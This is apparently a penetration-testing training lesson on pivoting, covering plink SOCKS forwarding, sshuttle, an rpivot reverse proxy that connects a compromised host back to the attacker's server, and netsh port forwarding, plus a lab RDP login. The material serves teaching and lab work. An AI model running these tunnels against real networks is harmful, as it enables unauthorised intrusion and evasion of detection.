SSH for Windows: plink.exe
Plink, short for PuTTY Link, is a Windows command-line SSH tool that comes as a part of the PuTTY package when installed. Similar to SSH, Plink can also be used to create dynamic port forwards and SOCKS proxies. Before the Fall of 2018, Windows did not have a native ssh client included, so users would have to install their own. The tool of choice for many a sysadmin who needed to connect to other hosts was PuTTY.
Imagine that we are on a pentest and gain access to a Windows machine. We quickly enumerate the host and its security posture and determine that it is moderately locked down. We need to use this host as a pivot point, but it is unlikely that we will be able to pull our own tools onto the host without being exposed. Instead, we can live off the land and use what is already there. If the host is older and PuTTY is present (or we can find a copy on a file share), Plink can be our path to victory. We can use it to create our pivot and potentially avoid detection a little longer.
That is just one potential scenario where Plink could be beneficial. We could also use Plink if we use a Windows system as our primary attack host instead of a Linux-based system.
Getting To Know Plink
In the below image, we have a Windows-based attack host.

The Windows attack host starts a plink.exe process with the below command-line arguments to start a dynamic port forward over the Ubuntu server. This starts an SSH session between the Windows attack host and the Ubuntu server, and then plink starts listening on port 9050.
Using Plink.exe
SSH for Windows: plink.exe
plink -ssh -D 9050 ubuntu@10.129.15.50
Another Windows-based tool called Proxifier can be used to start a SOCKS tunnel via the SSH session we created. Proxifier is a Windows tool that creates a tunneled network for desktop client applications and allows it to operate through a SOCKS or HTTPS proxy and allows for proxy chaining. It is possible to create a profile where we can provide the configuration for our SOCKS server started by Plink on port 9050.

After configuring the SOCKS server for 127.0.0.1 and port 9050, we can directly start mstsc.exe to start an RDP session with a Windows target that allows RDP connections.
SSH Pivoting with Sshuttle
Sshuttle is another tool written in Python which removes the need to configure proxychains. However, this tool only works for pivoting over SSH and does not provide other options for pivoting over TOR or HTTPS proxy servers. Sshuttle can be extremely useful for automating the execution of iptables and adding pivot rules for the remote host. We can configure the Ubuntu server as a pivot point and route all of Nmap's network traffic with sshuttle using the example later in this section.
One interesting usage of sshuttle is that we don't need to use proxychains to connect to the remote hosts. Let's install sshuttle via our Ubuntu pivot host and configure it to connect to the Windows host via RDP.
Installing sshuttle
SSH Pivoting with Sshuttle
sasorirose@htb[/htb]$ sudo apt-get install sshuttleReading package lists... Done
Building dependency tree... Done
Reading state information... Done
The following packages were automatically installed and are no longer required:
  alsa-tools golang-1.15 golang-1.15-doc golang-1.15-go golang-1.15-src
  golang-1.16-src libcmis-0.5-5v5 libct4 libgvm20 liblibreoffice-java
  libmotif-common libqrcodegencpp1 libunoloader-java libxm4
  linux-headers-5.10.0-6parrot1-common python-babel-localedata
  python3-aiofiles python3-babel python3-fastapi python3-pydantic
  python3-slowapi python3-starlette python3-uvicorn sqsh ure-java
Use 'sudo apt autoremove' to remove them.
Suggested packages:
  autossh
The following NEW packages will be installed:
  sshuttle
0 upgraded, 1 newly installed, 0 to remove and 4 not upgraded.
Need to get 91.8 kB of archives.
After this operation, 508 kB of additional disk space will be used.
Get:1 https://ftp-stud.hs-esslingen.de/Mirrors/archive.parrotsec.org rolling/main amd64 sshuttle all 1.0.5-1 [91.8 kB]
Fetched 91.8 kB in 2s (52.1 kB/s)
Selecting previously unselected package sshuttle.
(Reading database ... 468019 files and directories currently installed.)
Preparing to unpack .../sshuttle_1.0.5-1_all.deb ...
Unpacking sshuttle (1.0.5-1) ...
Setting up sshuttle (1.0.5-1) ...
Processing triggers for man-db (2.9.4-2) ...
Processing triggers for doc-base (0.11.1) ...
Processing 1 added doc-base file...
Scanning application launchers
Removing duplicate launchers or broken launchers
Launchers are updated
To use sshuttle, we specify the option -r to connect to the remote machine with a username and password. Then we need to include the network or IP we want to route through the pivot host, in our case, is the network 172.16.5.0/23.
Running sshuttle
SSH Pivoting with Sshuttle
sasorirose@htb[/htb]$ sudo sshuttle -r ubuntu@10.129.202.64 172.16.5.0/23 -v Starting sshuttle proxy (version 1.1.0).
c : Starting firewall manager with command: ['/usr/bin/python3', '/usr/local/lib/python3.9/dist-packages/sshuttle/__main__.py', '-v', '--method', 'auto', '--firewall']
fw: Starting firewall with Python version 3.9.2
fw: ready method name nat.
c : IPv6 enabled: Using default IPv6 listen address ::1
c : Method: nat
c : IPv4: on
c : IPv6: on
c : UDP : off (not available with nat method)
c : DNS : off (available)
c : User: off (available)
c : Subnets to forward through remote host (type, IP, cidr mask width, startPort, endPort):
c :   (, '172.16.5.0', 32, 0, 0)
c : Subnets to exclude from forwarding:
c :   (, '127.0.0.1', 32, 0, 0)
c :   (, '::1', 128, 0, 0)
c : TCP redirector listening on ('::1', 12300, 0, 0).
c : TCP redirector listening on ('127.0.0.1', 12300).
c : Starting client with Python version 3.9.2
c : Connecting to server...
ubuntu@10.129.202.64's password:
 s: Running server on remote host with /usr/bin/python3 (version 3.8.10)
 s: latency control setting = True
 s: auto-nets:False
c : Connected to server.
fw: setting up.
fw: ip6tables -w -t nat -N sshuttle-12300
fw: ip6tables -w -t nat -F sshuttle-12300
fw: ip6tables -w -t nat -I OUTPUT 1 -j sshuttle-12300
fw: ip6tables -w -t nat -I PREROUTING 1 -j sshuttle-12300
fw: ip6tables -w -t nat -A sshuttle-12300 -j RETURN -m addrtype --dst-type LOCAL
fw: ip6tables -w -t nat -A sshuttle-12300 -j RETURN --dest ::1/128 -p tcp
fw: iptables -w -t nat -N sshuttle-12300
fw: iptables -w -t nat -F sshuttle-12300
fw: iptables -w -t nat -I OUTPUT 1 -j sshuttle-12300
fw: iptables -w -t nat -I PREROUTING 1 -j sshuttle-12300
fw: iptables -w -t nat -A sshuttle-12300 -j RETURN -m addrtype --dst-type LOCAL
fw: iptables -w -t nat -A sshuttle-12300 -j RETURN --dest 127.0.0.1/32 -p tcp
fw: iptables -w -t nat -A sshuttle-12300 -j REDIRECT --dest 172.16.5.0/32 -p tcp --to-ports 12300
With this command, sshuttle creates an entry in our iptables to redirect all traffic to the 172.16.5.0/23 network through the pivot host.
Traffic Routing through iptables Routes
SSH Pivoting with Sshuttle
sasorirose@htb[/htb]$ nmap -v -sV -p3389 172.16.5.19 -A -PnHost discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-08 11:16 EST
NSE: Loaded 155 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 11:16
Completed NSE at 11:16, 0.00s elapsed
Initiating NSE at 11:16
Completed NSE at 11:16, 0.00s elapsed
Initiating NSE at 11:16
Completed NSE at 11:16, 0.00s elapsed
Initiating Parallel DNS resolution of 1 host. at 11:16
Completed Parallel DNS resolution of 1 host. at 11:16, 0.15s elapsed
Initiating Connect Scan at 11:16
Scanning 172.16.5.19 [1 port]
Completed Connect Scan at 11:16, 2.00s elapsed (1 total ports)
Initiating Service scan at 11:16
NSE: Script scanning 172.16.5.19.
Initiating NSE at 11:16
Completed NSE at 11:16, 0.00s elapsed
Initiating NSE at 11:16
Completed NSE at 11:16, 0.00s elapsed
Initiating NSE at 11:16
Completed NSE at 11:16, 0.00s elapsed
Nmap scan report for 172.16.5.19
Host is up.

PORT     STATE SERVICE       VERSION
3389/tcp open  ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
|   Target_Name: INLANEFREIGHT
|   NetBIOS_Domain_Name: INLANEFREIGHT
|   NetBIOS_Computer_Name: DC01
|   DNS_Domain_Name: inlanefreight.local
|   DNS_Computer_Name: DC01.inlanefreight.local
|   Product_Version: 10.0.17763
|_  System_Time: 2022-08-14T02:58:25+00:00
|_ssl-date: 2022-08-14T02:58:25+00:00; +7s from scanner time.
| ssl-cert: Subject: commonName=DC01.inlanefreight.local
| Issuer: commonName=DC01.inlanefreight.local
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2022-08-13T02:51:48
| Not valid after:  2023-02-12T02:51:48
| MD5:   58a1 27de 5f06 fea6 0e18 9a02 f0de 982b
|_SHA-1: f490 dc7d 3387 9962 745a 9ef8 8c15 d20e 477f 88cb
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
|_clock-skew: mean: 6s, deviation: 0s, median: 6s


NSE: Script Post-scanning.
Initiating NSE at 11:16
Completed NSE at 11:16, 0.00s elapsed
Initiating NSE at 11:16
Completed NSE at 11:16, 0.00s elapsed
Initiating NSE at 11:16
Completed NSE at 11:16, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 4.07 seconds
We can now use any tool directly without using proxychains.
Web Server Pivoting with Rpivot
Rpivot is a reverse SOCKS proxy tool written in Python for SOCKS tunneling. Rpivot binds a machine inside a corporate network to an external server and exposes the client's local port on the server-side. We will take the scenario below, where we have a web server on our internal network (172.16.5.135), and we want to access that using the rpivot proxy.

We can start our rpivot SOCKS proxy server using the below command to allow the client to connect on port 9999 and listen on port 9050 for proxy pivot connections.
Cloning rpivot
Web Server Pivoting with Rpivot
sasorirose@htb[/htb]$ git clone https://github.com/klsecservices/rpivot.gitInstalling Python2.7
Web Server Pivoting with Rpivot
sasorirose@htb[/htb]$ sudo apt-get install python2.7Alternative Installation of Python2.7
Web Server Pivoting with Rpivot
sasorirose@htb[/htb]$ curl https://pyenv.run | bashsasorirose@htb[/htb]$ echo 'export PYENV_ROOT="$HOME/.pyenv"' >> ~/.bashrcsasorirose@htb[/htb]$ echo 'command -v pyenv >/dev/null || export PATH="$PYENV_ROOT/bin:$PATH"' >> ~/.bashrcsasorirose@htb[/htb]$ echo 'eval "$(pyenv init -)"' >> ~/.bashrcsasorirose@htb[/htb]$ source ~/.bashrcsasorirose@htb[/htb]$ pyenv install 2.7sasorirose@htb[/htb]$ pyenv shell 2.7We can start our rpivot SOCKS proxy server to connect to our client on the compromised Ubuntu server using server.py.
Running server.py from the Attack Host
Web Server Pivoting with Rpivot
sasorirose@htb[/htb]$ python2.7 server.py --proxy-port 9050 --server-port 9999 --server-ip 0.0.0.0Before running client.py we will need to transfer rpivot to the target. We can do this using this SCP command:
Transferring rpivot to the Target
Web Server Pivoting with Rpivot
sasorirose@htb[/htb]$ scp -r rpivot ubuntu@:/home/ubuntu/
Running client.py from Pivot Target
Web Server Pivoting with Rpivot
ubuntu@WEB01:~/rpivot$ python2.7 client.py --server-ip 10.10.14.18 --server-port 9999Backconnecting to server 10.10.14.18 port 9999
Confirming Connection is Established
Web Server Pivoting with Rpivot
New connection from host 10.129.202.64, source port 35226
We will configure proxychains to pivot over our local server on 127.0.0.1:9050 on our attack host, which was initially started by the Python server.

Finally, we should be able to access the webserver on our server-side, which is hosted on the internal network of 172.16.5.0/23 at 172.16.5.135:80 using proxychains and Firefox.
Browsing to the Target Webserver using Proxychains
Web Server Pivoting with Rpivot
proxychains firefox-esr 172.16.5.135:80
Similar to the pivot proxy above, there could be scenarios when we cannot directly pivot to an external server (attack host) on the cloud. Some organizations have HTTP-proxy with NTLM authentication configured with the Domain Controller. In such cases, we can provide an additional NTLM authentication option to rpivot to authenticate via the NTLM proxy by providing a username and password. In these cases, we could use rpivot's client.py in the following way:
Connecting to a Web Server using HTTP-Proxy & NTLM Auth
Web Server Pivoting with Rpivot
python client.py --server-ip --server-port 8080 --ntlm-proxy-ip --ntlm-proxy-port 8081 --domain --username --password
Port Forwarding with Windows Netsh
Netsh is a Windows command-line tool that can help with the network configuration of a particular Windows system. Here are just some of the networking related tasks we can use Netsh for:
- Finding routes
- Viewing the firewall configuration
- Adding proxies
- Creating port forwarding rules
Let's take an example of the below scenario where our compromised host is a Windows 10-based IT admin's workstation (10.129.15.150, 172.16.5.25). Keep in mind that it is possible on an engagement that we may gain access to an employee's workstation through methods such as social engineering and phishing. This would allow us to pivot further from within the network the workstation is in.

We can use netsh.exe to forward all data received on a specific port (say 8080) to a remote host on a remote port. This can be performed using the below command.
Using Netsh.exe to Port Forward
Port Forwarding with Windows Netsh
C:\Windows\system32> netsh.exe interface portproxy add v4tov4 listenport=8080 listenaddress=10.129.15.150 connectport=3389 connectaddress=172.16.5.25
Verifying Port Forward
Port Forwarding with Windows Netsh
C:\Windows\system32> netsh.exe interface portproxy show v4tov4

Listen on ipv4:             Connect to ipv4:

Address         Port        Address         Port
--------------- ----------  --------------- ----------
10.129.15.150   8080        172.16.5.25     3389


After configuring the portproxy on our Windows-based pivot host, we will try to connect to the 8080 port of this host from our attack host using xfreerdp. Once a request is sent from our attack host, the Windows host will route our traffic according to the proxy settings configured by netsh.exe.
Connecting to the Internal Host through the Port Forward

Question
Because of this,
netsh interface portproxy add v4tov4 listenport=3389 listenaddress=10.129.42.198 connectport=3389 connectaddress=172.16.5.19 use above command to forward port rdp and listenaddress that attackbox can access
keep continue xfreerdp /u:victor /p:'pass@123' /v:10.129.42.198